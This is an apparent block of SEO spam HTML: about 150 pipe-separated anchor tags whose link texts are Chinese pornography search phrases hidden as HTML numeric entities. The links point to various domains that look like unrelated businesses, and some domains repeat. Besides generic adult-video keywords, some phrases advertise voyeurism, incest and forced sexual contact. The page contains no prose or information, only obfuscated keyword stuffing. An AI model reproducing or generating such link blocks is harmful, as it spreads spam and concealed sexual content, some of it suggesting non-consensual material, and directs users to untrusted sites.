<a href="http://krtln.com" target="_blank">&#x7EBF;&#x4E0A;&#x6210;&#x4EBA;&#x7F51;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://hfklb.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://well56.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://aschine.com" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhiji123.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;9</a>|
<a href="http://qilujian.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://xtbb2017.com" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x723D;&#x78B0;88A</a>|
<a href="http://51med.cn" target="_blank">&#x7537;&#x5973;&#x89C6;&#x9891;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://yufengzn.com" target="_blank">&#x56FD;&#x4EA7;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x89C2;&#x770B;&#x65B9;&#x5F0F;</a>|
<a href="http://xundaokeji.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cdzyxy.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zzzshunfeng.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x89C6;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lvyuanair.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://ckr-elites.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://bigsunvn.com" target="_blank">99re&#x8FD9;&#x91CC;&#x6709;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://stsbh.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://nql918.com" target="_blank">&#x65E5;&#x97E9;&#x6DF1;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mingshijiaoyu.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x523A;&#x6FC0;&#x5F71;&#x9662;</a>|
<a href="http://cyxpm.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://sxhuatai.com.cn" target="_blank">&#x514D;&#x8D39;&#x7535;&#x5F71;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://993711.cn" target="_blank">&#x97E9;&#x56FD;&#x798F;&#x5229;av&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://55ads.com" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://whpsdt.com" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://shshengyun.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://feixingfu.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7A7F;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x63A8;&#x8350;</a>|
<a href="http://lycnlife.cn" target="_blank">94&#x8272;&#x871C;&#x6843;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lhh8.com" target="_blank">&#x4E1C;&#x4EAC;&#x4E00;&#x672C;&#x5230;&#x719F;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mitingfengxiong.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://qicaihonglian.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://vip2202.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhenxinggy.com" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x7EFC;&#x5408;</a>|
<a href="http://nbrcz.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x8272;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;</a>|
<a href="http://ydeba.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;6</a>|
<a href="http://yghdxd.com" target="_blank">&#x5929;&#x5929;&#x5F71;&#x89C6;&#x8272;&#x9999;&#x6B32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://global-sy.cn" target="_blank">&#x65E5;&#x8E81;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;2001</a>|
<a href="http://huitaoquanvip.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://qdnmdw.com" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://u9991.com" target="_blank">&#x56FD;&#x4EA7;&#x592B;&#x5987;&#x8089;&#x9EBB;&#x5BF9;&#x767D;</a>|
<a href="http://liangzhuapp.com" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://linxm666.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x62CD;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xsmaozhan.com" target="_blank">&#x90E8;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tyey0.cn" target="_blank">&#x56FD;&#x5185;99&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://omjia.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F9D;&#x4F9D;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;&#x5740;</a>|
<a href="http://czyztjy.cn" target="_blank">&#x65E5;&#x65E5;&#x9A9A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiahefeiye.cn" target="_blank">&#x7EFC;&#x5408;&#x56FE;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;</a>|
<a href="http://gengushu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;>&#x4E00;&#x7EA7;</a>|
<a href="http://xxnongtou.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x52A0;&#x52D2;&#x6BD4;av&#x5728;&#x7EBF;</a>|
<a href="http://zmxcun.com" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tianliaudio.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://jiahefeiye.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huayinbao.com" target="_blank">&#x5077;&#x7AA5;&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zjgml.cn" target="_blank">&#x7F8E;&#x5973;&#x5927;&#x5C41;&#x80A1;&#x6D41;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kan0535.com" target="_blank">&#x83E0;&#x841D;&#x83E0;&#x841D;&#x871C;&#x9AD8;&#x6E05;&#x5929;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shnjwz.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yujiagong.com" target="_blank">&#x5929;&#x5929;&#x5C04;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x63D2;</a>|
<a href="http://taohui8.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://52choumei.com" target="_blank">&#x56FD;&#x4EA7;CHINESEHDXXXX&#x5BBE;&#x9986;TUBE</a>|
<a href="http://137966.com" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbyypm.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://sxhxyh.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x6210;&#x54C1;&#x7F51;&#x7AD9;&#x6E90;&#x7801;&#x4E2D;&#x56FD;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
<a href="http://eameet.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hs-chh.com" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://syhaohan.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://dlhxkj.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pbhs.com.cn" target="_blank">&#x8272;&#x4E00;&#x533A;&#x8272;2&#x533A;&#x8272;&#x4E09;&#x533A;&#x8272;&#x56DB;&#x533A;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://ymytt.com" target="_blank">&#x6210;&#x719F;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://yinpubao.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://cqxintongya.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://dfto.cn" target="_blank">&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;AV&#x4E00;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://lchuiang.com" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x7537;</a>|
<a href="http://jweilan.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x6BDB;&#x7247;</a>|
<a href="http://yuanyouwang.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://yyhy666.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://icutelady.com" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ausprop.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56EF;&#x4EA7;AV</a>|
<a href="http://xjsljx.cn" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzkrsp.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dywfczx.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5438;&#x4E73;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mfangme.com" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://whpsdt.com" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;666</a>|
<a href="http://sdtabx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F51;&#x7EA2;&#x4E3B;&#x64AD;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5927;&#x79C0;&#x4E13;&#x533A;</a>|
<a href="http://zjzhuoya.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://wangdehua35.com" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E94;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jixintang.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://hotelsh.cn" target="_blank">&#x7396;&#x7396;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cnjunbao.com" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x7535;&#x5F71;</a>|
<a href="http://gznta116.com" target="_blank">&#x4E45;&#x4E45;99&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://cqdaya.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x9053;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yaseline.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5927;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://kaixinyongyuan.com" target="_blank">&#x719F;&#x5973;&#x767D;&#x6D46;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;2&#x533A;</a>|
<a href="http://csmnls.com" target="_blank">&#x5728;&#x7EBF;&#x770B;AV&#x5929;&#x5802;</a>|
<a href="http://tjhqba.cn" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;888&#x871C;&#x82BD;</a>|
<a href="http://nei-design.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://phoschem.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://yxxsgd.com" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://gzbhzc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;a&#x2228;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://hhxhps.com" target="_blank">&#x725B;&#x725B;&#x5F71;&#x89C6;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://294343.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://manke88.com" target="_blank">&#x56FD;&#x4EA7;&#x505A;A&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;A&#x7247;&#x767D;&#x4E1D;</a>|
<a href="http://sdguowang.com" target="_blank">99&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x82BD;</a>|
<a href="http://34kc.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://hnzhongshi.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x62CD;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://interplas.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://guangxijiaju.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yameigou.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ntwtrenliu.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://happybabygo.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x65E5;&#x4E0D;&#x5361;</a>|
<a href="http://kuajing173.com" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://cn0512.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x7EBF;&#x8DEF;</a>|
<a href="http://jhcbsb.cn" target="_blank">&#x7537;&#x4EBA;&#x6252;&#x5F00;&#x5973;&#x4EBA;&#x5185;&#x88E4;&#x5F3A;&#x543B;&#x6876;&#x8FDB;&#x53BB;</a>|
<a href="http://jingjinzs.com" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C2;&#x770B;</a>|
<a href="http://chuangsheng56.com" target="_blank">&#x56FD;&#x4EA7;&#x7F51;&#x7EA2;&#x4E3B;&#x64AD;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5927;&#x79C0;&#x4E13;&#x533A;</a>|
<a href="http://hongkunda.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://8x7wvn.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;</a>|
<a href="http://lwpseed.com" target="_blank">2020&#x4E9A;&#x6D32;&#x6210;&#x9AD8;&#x6E05;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hy-b2b.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://xizi-photostudio.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6F6E;</a>|
<a href="http://juelipu.cn" target="_blank">&#x65E5;&#x97E9;&#x597D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://szaxzj.com" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://mzwtc.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4EBA;&#x59BB;&#x7D20;&#x4EBA;</a>|
<a href="http://ijiayong.com" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x514D;&#x8D39;</a>|
<a href="http://souljay.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://welllove.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hg18883.com" target="_blank">97SE&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kblue.cn" target="_blank">&#x514D;&#x8D39;&#x80FD;&#x76F4;&#x63A5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://nei-design.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://maketech.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;2021</a>|
<a href="http://yingdiquan.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://itnxp.com" target="_blank">&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;AV&#x4E00;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://hd1319.com" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x4F26;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0578f.cn" target="_blank">&#x7537;&#x5973;&#x5403;&#x5976;&#x505A;&#x7230;&#x731B;&#x70C8;&#x7D27;&#x89C6;&#x9891;</a>|
<a href="http://kiragawa-gyojyo.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;61&#x533A;</a>|
<a href="http://aguoyuan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://xiaopitu.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jhcpdz.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://2jljl.com" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://jialihxt.cn" target="_blank">&#x7537;&#x7537;gv&#x767D;&#x5AE9;&#x5C0F;&#x53D7;gv&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yhyjrz.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://0755gg.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bt516.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pmonkeys.com" target="_blank">&#x871C;&#x6843;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mw52.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sglddp.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x8272;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;</a>|
<a href="http://longzubencao.com" target="_blank">&#x4E45;&#x9752;&#x9752;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://gsnhh.com" target="_blank">&#x7EFC;&#x5408;&#x8272;&#x793E;&#x533A;</a>|
<a href="http://swan-lake.cn" target="_blank">&#x5077;&#x5077;&#x64CD;,&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://qianchaoq.cn" target="_blank">a&#x6BDB;&#x5973;&#x4EBA;18&#x6BDB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kongbaodi.com" target="_blank">&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://diystring.com" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x72C2;&#x53EB;&#x5BF9;&#x767D;</a>|
